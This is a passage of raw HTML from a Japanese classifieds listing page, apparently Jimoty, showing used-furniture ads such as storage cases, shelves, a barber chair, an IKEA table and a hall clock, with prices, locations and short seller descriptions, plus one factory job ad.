href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-fur/article-1mc5pn"><img alt="サンカSANKAポスデコ小物収納カラーボックス引き出しsqu+3..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/69644d16e37eb6dd68543b9f/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-fur/article-1mc5pn">サンカSANKAポスデコ小物収納カラーボックス引き出しsqu+3...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,600円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-fur">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/sale-fur/g-1265/a-290-hino">日野市</a>
<a rel="nofollow" href="/tokyo/sale-fur/g-1265/s-1131109">豊田駅</a>
<a href="/all/sale-fur/g-1265">収納家具</a>
</div>
<div class='p-item-label-field'>
<span>
オンライン決済
</span>
</div>
</div>
<div class='p-item-detail'>
サンカSANKAのポスデコ収納ケース3点セットです。
バラ売り・値下不可です。
大きな傷汚れありません。
詳細は画像でご確認ください。

・ワイドタイプ
・ハーフタイプ2段
・ハーフタイプ3段


カラーボックス
引き出し収...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mc5pn" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mc5pn" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/sale-fur/article-1l1t6v"><img alt="ガラスショーケース　側面割れあり" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6912d1717e0c75c39c6ddfad/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/sale-fur/article-1l1t6v">ガラスショーケース　側面割れあり</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>28,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/sale-fur">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukuoka/sale-fur/g-1328/a-748-munakata">宗像市</a>
<a rel="nofollow" href="/fukuoka/sale-fur/g-1328/s-1190219">赤間駅</a>
<a href="/all/sale-fur/g-1328">オフィス用家具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%B7%E3%83%A7%E3%83%BC%E3%82%B1%E3%83%BC%E3%82%B9">ショーケース</a>
</div>
</div>
<div class='p-item-detail'>
ご覧いただきありがとうございます。 

※お問い合わせはお電話にてお願いいたします。 
※こちらの商品は店頭でも販売を行っております。 
状態の確認をご希望の方はご来店お待ちしております。 
※店頭販売のため先着順となります...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1l1t6v" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1l1t6v" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/toyama/sale-fur/article-1mg19o"><img alt="5段の収納棚" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ae7f59ab6c0815074708f/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/toyama/sale-fur/article-1mg19o">5段の収納棚</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>3,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/toyama/sale-fur">富山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/toyama/sale-fur/g-1265/a-347-toyama">富山市</a>
<a rel="nofollow" href="/toyama/sale-fur/g-1265/s-1140502">東富山駅</a>
<a href="/all/sale-fur/g-1265">収納家具</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
祖母の家で保管されていたものです。
綺麗な状態だと思います。
分からないことがあれば連絡下さい
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mg19o" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mg19o" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hiroshima/sale-fur/article-1mg19n"><img alt="O 2601-290 ブリザードフラワー　アレンジメント(大)" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ae7efe43ab35b0442f746/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hiroshima/sale-fur/article-1mg19n">O 2601-290 ブリザードフラワー　アレンジメント(大)</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>3,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hiroshima/sale-fur">広島</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hiroshima/sale-fur/g-1313/a-659-hiroshima">広島市</a>
<a rel="nofollow" href="/hiroshima/sale-fur/g-1313/s-9971419">舟入南駅</a>
<a href="/all/sale-fur/g-1313">インテリア雑貨/小物</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E5%80%8B%E4%BA%BA">個人</a>
</div>
</div>
<div class='p-item-detail'>
・プロフィール確認必須です。
営業時間や注意事項等書いてます。
・購入希望の方は取りに来られるご希望の日にちと時間を○日○時と明記してご連絡お願い致します。

ご覧頂きありがとうございます。


サイズ
幅約38cm
奥行約...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mg19n" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mg19n" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tokyo/rec-lig/alliance-rec_techouse_376774?ex=1"><img alt="≪月収40.5万円・派遣社員≫組立・加工・プレス" class="p-item-image" src="https://jobhouse-image-prd.imgix.net/article/images/corporations/159_nikken/nikken20250508.jpg?auto=compress%2Cformat" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tokyo/rec-lig/alliance-rec_techouse_376774?ex=1">≪月収40.5万円・派遣社員≫組立・加工・プレス</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>時給1,800円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/sale-lig/g-130/a-302-hamura">羽村市</a>
<a rel="nofollow" href="/tokyo/sale-lig/g-130/s-1131509">羽村駅</a>
<a href="/all/sale-lig/g-130">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
【羽村市】週払い可◆最大時給2000円まで定期昇給！入社特典最大30万円！寮費無料◆自動車・エンジン部品などの組立・塗装・検査《お仕事No.5A587》

お仕事について
人気SUV車並びに小型トラックなどの製造。車体の組立...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/sale-fur/article-1l7c5g"><img alt="使用感あり バーバーチェア スタイリングチェア リクライニング機..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/691bff12b010e011801b1b37/thumb_m_wsoego45f.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/sale-fur/article-1l7c5g">使用感あり バーバーチェア スタイリングチェア リクライニング機...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>7,700円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/sale-fur">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hokkaido/sale-fur/g-1245/a-13-tomakomai">苫小牧市</a>
<a href="/all/sale-fur/g-1245">椅子</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%90%E3%83%BC%E3%83%90%E3%83%BC%E3%83%81%E3%82%A7%E3%82%A2">バーバーチェア</a>
</div>
</div>
<div class='p-item-detail'>
北海道内12店舗のリサイクルショップ
Used Goods Market
アウトレットモノハウス苫小牧西店です。

--------------------------------------------------...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1l7c5g" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1l7c5g" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/ibaraki/sale-fur/article-1mg18z"><img alt="【IKEA】INGO ダイニングテーブル  オイル塗装有" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ae4fc5f94d4b38c61550b/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/ibaraki/sale-fur/article-1mg18z">【IKEA】INGO ダイニングテーブル  オイル塗装有</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>6,990円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/ibaraki/sale-fur">茨城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/ibaraki/sale-fur/g-1255/a-118-mito">水戸市</a>
<a rel="nofollow" href="/ibaraki/sale-fur/g-1255/s-1122917">水戸駅</a>
<a href="/all/sale-fur/g-1255">テーブル</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
ブランド ： IKEA
品名 ： INGO インゴー パイン材 テーブル
サイズ ： 横120×縦75×高さ73
使用期間 ：2年半

新品で購入したものにオイルで天板と脚を塗装しており、
写真の通り色味が深くなってます。
...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mg18z" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mg18z" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/sale-fur/article-1mg18f"><img alt="本棚" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ae652a5774ca161384ed1/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/sale-fur/article-1mg18f">本棚</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>0円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/sale-fur">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/sale-fur/g-1265/a-307-kawasaki">川崎市</a>
<a rel="nofollow" href="/kanagawa/sale-fur/g-1265/s-2600314">鷺沼駅</a>
<a href="/all/sale-fur/g-1265">収納家具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E5%A5%A5%E8%A1%8C%E3%81%8D">奥行き</a>
</div>
</div>
<div class='p-item-detail'>
本棚の2個セットです。

出品者住所まで受取りにお越しいただける方にお譲りいたします。

幅60cm×奥行き30cm×高さ60cmです。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mg18f" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mg18f" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-fur/article-1mg18g"><img alt="0117-021 カラーボックス2段" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ae7e23659f8822c26a06b/thumb_m_17686138572180HxCRyDBK184.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-fur/article-1mg18g">0117-021 カラーボックス2段</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>300円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-fur">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/sale-fur/g-all/a-279-hachioji">八王子市</a>
<a href="/all/sale-fur">家具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%AA%E3%83%A6%E3%83%BC%E3%82%B9">リユース</a>
</div>
</div>
<div class='p-item-detail'>
ご覧いただき有り難うございます。

八王子市とジモティーが連携して運営しています。
粗⼤ごみの減量を⽬的にまだ使えるものをリユースしています。

★★★★★
ご自宅にある不要品を是非ジモティースポットへお持ち込みしませんか？...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mg18g" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mg18g" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/sale-fur/article-1mbekk"><img alt="値下げしました！パソコンデスク　ロータイプ　ピンク" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69631b5b175645433fd7c481/thumb_m_image.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/sale-fur/article-1mbekk">値下げしました！パソコンデスク　ロータイプ　ピンク</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>200円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/sale-fur">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/sale-fur/g-1255/a-545-toyonaka">豊中市</a>
<a rel="nofollow" href="/osaka/sale-fur/g-1255/s-3400209">豊中駅</a>
<a href="/all/sale-fur/g-1255">テーブル</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
初めての投稿です。
不備がありましたらスミマセン。
パソコンデスク　ロータイプです。
かなり前に購入しました。
写真以外にも傷、汚れ等ありですが、まだまだ使えます。
ピンクで可愛いです。

当方女のため、女性を...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mbekk" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mbekk" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list'>
<div id='div-gpt-ad-1498039574109-4' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-4'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/sale-fur/article-1hmajr"><img alt="ホールクロック ドイツ調 置き時計" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68329dc42db63101771668f7/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/sale-fur/article-1hmajr">ホールクロック ドイツ調 置き時計</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>26,400円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/sale-fur">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukuoka/sale-fur/g-1308/a-748-munakata">宗像市</a>
<a rel="nofollow" href="/fukuoka/sale-fur/g-1308/s-1190219">赤間駅</a>
<a href="/all/sale-fur/g-1308">時計</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E7%BD%AE%E3%81%8D%E6%99%82%E8%A8%88">置き時計</a>
</div>
</div>
<div class='p-item-detail'>
ご覧いただきありがとうございます。 
○状態：キズや汚れ有り
○サイズ：幅約70cm奥行き約33cm高さ約203cm 

時計・振り子の動作確認済みです。

※お問い合わせはお電話にてお願いいたします。 
※こ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1hmajr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1hmajr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
